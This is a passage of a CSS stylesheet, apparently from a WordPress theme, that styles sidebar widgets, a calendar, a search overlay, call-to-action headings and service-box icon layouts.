	font-size: 20px;
	font-weight: 400;     
}
.tm-col-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li:before {
	color:#fff;
}
.widget ul.labpeak_contact_widget_wrapper li:before {
	top: 21px;    
}
.widget ul.labpeak_contact_widget_wrapper li:first-child:before {
	top: 4px;    
}
.sidebar .widget ul.labpeak_contact_widget_wrapper li {
	padding: 9px 0px 9px 0;
	padding-left: 37px;
	border:none;
}
.sidebar ul.labpeak_contact_widget_wrapper li:before {
	top: 11px;
}
/*** Recent Post Widget ***/ 
ul.tm-recent-post-list{
	list-style: none;
	padding: 0;
}
ul.tm-recent-post-list > li img{
	display: block;
	width: 81px;
	float: left;
	margin-right: 18px;
	border:3px solid rgba(255, 255, 255, 0.05);
}
.sidebar ul.tm-recent-post-list > li img{
	width: 80px;
	height: 80px;
}
ul.tm-recent-post-list > li{
	padding: 0px 0px 20px 0;
}
ul.tm-recent-post-list > li > a{
	font-size: 15px;
	line-height: 22px;
	display: block;
	font-weight: 500;
}
ul.tm-recent-post-list li:after{
	content: " ";
	display: table;
	clear:both;
}
ul.tm-recent-post-list > li .post-date{
	display: block;
	font-size: 13px;
	padding-bottom: 2px;
}
.tm-textcolor-dark ul.tm-recent-post-list > li .post-date {
	color: #8093a8;
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:first-child,
ul.tm-recent-post-list > li:first-child{
	border-top: 0px;
	padding-top: 0px;	
}
ul.tm-recent-post-list > li .post-date i{
	margin-right: 7px;
}
/*** Common Widget Arrow ***/
.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before,
.widget_pages li a:before, 
.widget_nav_menu li a:before,
.widget_product_categories a:before {
	font-family: "tm-labpeak-icons";
	content: "\e840";
	position: absolute;
	top: 7px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 400;
}
.widget_recent_comments li.recentcomments,
.widget_recent_entries a,
.widget_meta a,
.widget_categories a,
.widget_product_categories a,
.widget_archive li a,
.widget_pages li a,
.widget_nav_menu li a{
	display: inline-block;
	position: relative;
	padding-left: 19px;
}
.tm-bgcolor-skincolor .widget_recent_comments li.recentcomments:before,
.tm-bgcolor-skincolor .widget_recent_entries a:before,
.tm-bgcolor-skincolor .widget_meta a:before,
.tm-bgcolor-skincolor .widget_categories a:before,
.tm-bgcolor-skincolor .widget_archive li a:before,
.tm-bgcolor-skincolor .widget_pages li a:before, 
.tm-bgcolor-skincolor .widget_nav_menu li a:before,
.tm-bgcolor-skincolor .widget_product_categories a:before {
	color: #fff;
}
.footer .widget.widget_nav_menu ul > li{
	padding: 5px 0px 5px 0;
	border-bottom:none;
}
.footer .widget.widget_nav_menu ul > li:first-child {
	padding-top:0px;
}
.footer .tm-textcolor-white hr {
	border-color:rgba(255, 255, 255, 0.03);
}
.footer .widget.widget_nav_menu ul > li:last-child {
	border-bottom:none;
}
.widget_recent_comments ul li.recentcomments:before {
    top: 16px;
}
.widget_recent_comments ul li.recentcomments:first-child:before {
	top:7px;
}
/*** Widget Menu ***/ 
.widget .menu-main-menu-container{
	float: none;
}
.widget ul > li ul {
	margin-left: 15px;
	margin-top: 15px;
}
.widget_categories.widget ul>li ul, 
.widget_nav_menu.widget ul>li ul, .widget_pages.widget ul>li ul {
	margin-top: 10px;
}

/*** Flex gallery ***/ 
.flexslider{
	border: none;
	background: none;
	box-shadow: none;
	margin-bottom: 0px;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: -25px;
}
.sidebar .wpb_gallery  .flex-direction-nav{
	display: none;
}
.sidebar .wpb_gallery.wpb_content_element{
	margin-bottom: 0px;
}
.tm-slick-carousel-wrapper img {
	max-width: 100%;
}

/*** Calendar Widget ***/ 
.widget_calendar table td#today{
	font-weight: bold;
}
.widget_calendar table {
	border-collapse: separate;
	border-color: #efefef;
	border-spacing: 0;
	border-style: solid;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
	background-color: #fff;
}
.widget_calendar table th,
.widget_calendar table td {
	border-bottom: 1px solid #efefef;
	border-right: 1px solid #efefef;
	padding: 8px;
}
.widget_calendar caption { 
    padding: 0;
    margin: 0;
    margin-bottom: 5px;
    letter-spacing: .04em;
    font-size: 15px;
    font-weight: 600;
    color: #788aaf;
}
.widget_calendar tbody a { 
	display: block;
	font-weight: 700;
}
.tm-textcolor-dark .widget_calendar table {
	border-color: rgba(0, 0, 0, 0.07);
}
.tm-textcolor-dark .widget_calendar table th,
.tm-textcolor-dark .widget_calendar table td {
	border-bottom-color: rgba(0, 0, 0, 0.07);
	border-right-color: rgba(0, 0, 0, 0.07);
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-submit,
.tm-textcolor-white .newsletter-widget,

/*** Caleder color ***/
.tm-textcolor-white .widget_calendar table th, 
.tm-textcolor-white .widget_calendar table td,
.tm-textcolor-white .widget_calendar table{
	border-color: rgba(229, 229, 229, 0.12);   
}

/*** Newslettr color ***/
.tm-textcolor-white .newsletter-widget .newsletter-email {
	color: rgba(255, 255, 255, 0.34);
}
.tm-textcolor-white .mc_form_inside .mc_merge_var:after,
.tm-textcolor-white .newsletter-widget:after {
	color: rgba(255, 255, 255, 0.4);
}
/*** Newslettr color ***/
.tm-textcolor-dark .mc_form_inside .mc_merge_var,
.tm-textcolor-dark .newsletter-submit,
.tm-textcolor-dark .newsletter-widget{
	border-color: rgba(0, 0, 0, 0.07);
}

/*** 

====================================================================
	Menu Section
====================================================================

 ***/

.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap{
	background: none;
}
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item .calendar_wrap a{
	padding: 0px;
	text-align: left;
	border-bottom: 0px;
}
#site-header-menu #site-navigation div.nav-menu > ul {
	margin: 0px;
	padding: 0px;
}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li.mega-menu-item a:focus {
	background: none;
}
.righticon,
#site-header-menu #site-navigation .mega-menu-toggle:after{
	display: none;
}
.header-controls .search_box a > .ti-close,
.header-controls .search_box a > .ti-search, 
.header-controls .ti-bag{
	height:33px;
	width:33px;
	line-height:33px;
	border-radius:50%;	
	color:#fff;
	display:inline-block;
	text-align:center;
	font-size: 15px;
}


/*** Overaly search box ***/

.tm-search-overlay {
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    max-height: 400px;
    z-index: 10;
    overflow: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.tm-search-overlay.st-show {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	z-index: 999;
}
.tm-search-overlay .tm-site-searchform {
	position: relative;
}
.tm-search-outer {
	position: relative; 
	z-index: 2;	
	width:100%;
	max-width: 1170px;
	margin: 0 auto;
}
.tm-popup-search-outer-form {
	width: 100%;
	height: auto;
	margin-top: 0;
}
.tm-search-overlay .tm-search-outer .tm-form-title {
    display: block;
    clear: both;
    margin-bottom: 20px;
    position: relative;
    width: auto;
    -webkit-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}
.tm-search-overlay .tm-site-searchform input[type="search"] {
	border: 0;
    width: 100%;
    outline: none;
    margin: 0;
    border-radius: 0px;
    padding: 0 60px 15px 0;
    color: #8a91ac;
    background: 0 0;
    font-weight: 500;
    font-size: 24px;
    letter-spacing: 0;
    background: 0 0;
    z-index: 2;
    padding-right: 70px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.50);
}
.tm-site-searchform button {
	background: #fab442;
	color: #000;
	position: absolute;
	right: 0;
	top: 0;
	width: 40px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	display: block;
	outline: none;
	padding: 0;
	font-size: 12px;
}
.tm-search-overlay .tm-site-searchform button {
	font-size: 18px;
    position: absolute;
    right: 0;
    top: 0px;
    background: none;
    text-align: center;
    display: block;
    line-height:31px;
    color: #8a91ac;
    padding-left: 2px;
}
.tm-popup-search-form {
	position: relative;
	float: left;
	width: 100%;
	height: 100%;
	overflow-x: hidden;
	overflow-y: auto;
	z-index: 2;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-box-align: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	border-bottom:4px solid;
}
 .tm-search-overlay ::-webkit-input-placeholder {
	color: #8a91ac;
}
.tm-search-overlay :-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay ::-moz-placeholder {
	color: #8a91ac;
	opacity:  1;
}
.tm-search-overlay :-ms-input-placeholder {
	color: #8a91ac;
}
body.st-prevent-scroll {    
	height: 100%;
}
.close-box i{
	top: 60px;
	color: #ababab;
	opacity: 0;
	font-size: 35px;
	position: fixed;
	cursor: pointer;
	right: 30px;
}
.close-box i.showicon{
	top: 30px;
	opacity: 1;
}
.tm-search-outer .tm-icon-close {
	position: absolute;
	display: block;
	right: 0px;
	top: -45px;
	color:#8a91ac;
	overflow: hidden;
	z-index: 2;
}
.tm-search-outer .tm-icon-close i {
	font-size:22px;
	line-height: 17px;
}
.tm-search-outer .tm-icon-close:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	display: block;
	opacity: 0;
	z-index: -1;
	border-radius: 50%;
}
/*** 

====================================================================
	Call to Action Section
====================================================================

 ***/

.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h2{
	color: #fff;
}

/*** Subheading light white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	color: rgba(255, 255, 255, 0.80);
}
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: rgba(255, 255, 255, 0.80);
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{
	color: #4a4a4a;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 b,
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 strong {
	font-weight: 500;
}
.tm-bgcolor-skincolor .wpb_content_element,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-cta3-content-wrapper{
	color: rgba(255, 255, 255, 0.77);
}
.tm-bgcolor-white .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-grey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-skincolor .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only{
	background-color: transparent;
	border: none;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-left .tm-vc_cta3_content-container,
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{
	display: table;
	width: 100%;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h2{
	font-size: 45px;
	line-height: 50px;
	margin-bottom: 0;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-cta3-content-wrapper{
	margin-bottom: 35px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 h4{
	margin-top: 5px;
	font-size: 28px;
	line-height: 32px;
	font-weight: 400;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{
	margin-top: 0px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-actions {
	margin-top: 20px;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent {
	padding: 0;
}
.tm-play-icon {
	display: inline-block;
	padding: 0px 10px;
	vertical-align: middle;
}
.reset-column-margin-768 .vc_column-inner{
	margin: 0px !important;
}
.tm-heading-style-vertical .tm-vc_cta3-container {
	margin-bottom: 15px;
}
/*** 

====================================================================
	Servicebox Section
====================================================================

 ***/
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-double-large-icon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 6.8em!important;
	line-height: 7.8em !important;
}
div .tm-sbox.tm-sbox-bgcolor-transparent > .tm-vc_cta3-container > .tm-vc_general{
	padding: 0;
	border: 0;
}
.top-overlay-index {
	z-index: 99;
	position: relative;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3{
	padding-left: 3px;
}

/*** Service box equal height ***/
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper,
.tm-servicebox-bgimage.vc_row-o-equal-height .vc_column-inner .wpb_wrapper .tm-sbox {
	height: 100%;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3 {
	margin-left: 0;
	padding: 0;
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}
.tm-sbox .tm-vc_cta3-container.tm-sbox-iconalign-topheading .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{
	padding-top: 70px;
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	padding-bottom: 10px;
}
.tm-servicebox-bgimage .vc_column-inner{
	height: 350px;
} 
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-icons {
	transition: transform 0.45s;
	-webkit-transition: transform 0.45s;
	transform: translateY(180%) !important;   
	-webkit-transform: translateY(180%) !important; 
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header {
	transition: transform 0.35s;
	-webkit-transition: transform 0.35s;
	transform: translateY(250%);   
	-webkit-transform: translateY(250%);
}
.tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	transition: opacity 0.2s, transform 0.35s;
	-webkit-transition: opacity 0.2s, transform 0.35s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);  
	opacity: 0;
}
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-icons,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content p,
.tm-sbox:hover .tm-sbox-iconalign-topheading .tm-vc_cta3-content-header{
	transform: translateY(0) !important;
	-webkit-transform: translateY(0) !important; 
	opacity: 1;
}
.vc_col-sm-6 .tm-sbox .tm-sbox-iconalign-topheading .tm-vc_cta3-content p{
	 width: 56%;
}

/*** Transparent service box style ***/
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-style-transparent {
	padding: 0px;
}
.tm-sbox .tm-vc_cta3-content-header h2{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	color: #fff;
}
.tm-sbox .tm-vc_cta3-content-header h4{
	font-size: 16px;
	color: #86898c;
	line-height: 26px;
	margin-bottom: 8px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h4 {
	font-weight: normal;
	line-height: 25px;
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none{
	margin-bottom: -10px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header h2,
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2{ 
	margin-bottom: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3-content-header h2.tm-custom-heading:last-child{ 
    margin-bottom: 7px;
}
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container { 
	padding-top: 25px;
}
.tm-sbox.tm-sbox-iconalign-top-center .tm-vc_cta3-content-header h2.tm-custom-heading:last-child,
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_cta3-content-header .tm-custom-heading:last-child{ 
	margin-bottom: 11px;
}

/*** Special Section ***/
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content,
.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content,
.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-client.themetechmount-box-view-boxed-logo:hover,
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content,
.tm-bordered-boxcontent .themetechmount-boxes-inner .row.themetechmount-boxes-row-wrapper,
.themetechmount-box-team.themetechmount-teambox-view-overlay,
.tm-colum-shadow-box-inner > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
.tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
.tm-shadow-box, 
.tm-shadow-row {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
}
.tm-shadow-services-box {
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.05);
}


/*** Servicebox Extra large Icon ***/
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner {
	width: 9.15em !important;
	height: 9.15em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon {
	font-size: 3.8em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-outline{
	border-width: 1px;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #f5f9fd;
	background-color: #fff;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 7em !important;
	height: 7em !important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner {
	width: 5.7em!important;
	height: 5.7em!important;
}
.tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 4em !important;
	height: 4em !important;
}
.tm-sevicebox-skinborder .tm-sbox  .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor{
	border: 1px solid #000;
}
.tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 12px;
}

/*** Top Left Icon with content ***/
.tm-sbox.tm-sbox-iconalign-top-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{
	text-align: left;
	padding-left: 4px
}

/*** Left / Right Icon with content ***/
.tm-sbox-iconalign-left-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox-iconalign-right-spacing:not(.tm-sbox-both-headings) .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing  .tm-vc_cta3-icons-left.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons, 
.tm-sbox.tm-sbox-iconalign-right-spacing  .tm-vc_cta3-icons-right.tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	vertical-align: top;
	padding-top: 2px;
}
.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-right.tm-vc_cta3-icon-size-lg .tm-vc_cta3_content-container{
	padding-right: 2em;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-left: 20px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-left: 24px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-left: 30px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-left: 36px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-left: 52px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs{
	margin-right: 20px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-sm{
	margin-right: 24px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md{
	margin-right: 30px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-lg{
	margin-right: 36px;
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl{
	margin-right: 52px;
}
.tm-sbox-iconalign-topleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomleft .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	left: 0;  
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottomright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons {
	right: 0;
	left: auto;
	-webkit-transform: translate(50%, 50%);
	-ms-transform: translate(50%, 50%);
	transform: translate(50%, 50%);
}
.tm-sbox-iconalign-topright .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-on-border.tm-vc_cta3-icons-top .tm-vc_cta3-icons{
	-webkit-transform: translate(50%, -50%);
	-ms-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}
.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 10px;
	padding-top: 5px;
}
.tm-sbox-iconalign-right-spacing.tm-sbox-istyle-boxed-outline.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-left: 10px;
	padding-top: 5px;
}

/*** Before Heading Icon ***/
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-after-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content,
.tm-sbox.tm-sbox-iconalign-before-heading  .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-bottom .tm-vc_cta3-content{
	margin-bottom: 10px;
}
.tm-sbox.tm-sbox-iconalign-before-heading.tm-sbox-heading-only.tm-sbox-isize-xs .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-sbox.tm-sbox-iconalign-after-heading .tm-wrap-cell,
.tm-sbox.tm-sbox-iconalign-before-heading .tm-wrap-cell{
	display: table-cell;
}
.tm-sbox .tm-wrap-cell{
	display: block;
}
.tm-sbox.tm-sbox-iconalign-before-heading .tm-vc_general.tm-vc_cta3 .tm-cta3-description {
	border-top: 1px solid #eaeff5;
	padding-top: 19px;
	margin-top: 14px;			
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-wrap,
.tm-sbox-iconalign-before-heading.tm-sbox .tm-wrap{
	width: auto;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-vc_cta3-icon-size-xl) .tm-vc_cta3-icons {
	padding-right: 20px;
	padding-left: 3px;
	vertical-align: top;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xs .tm-vc_cta3-icons {
	padding-right: 13px;
}
.tm-sbox-iconalign-before-heading.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-xl .tm-vc_cta3-icons {
	padding-right: 15px;
}
.tm-sbox-iconalign-after-heading.tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons {
	padding-left: 25px;
	padding-right: 3px;
}
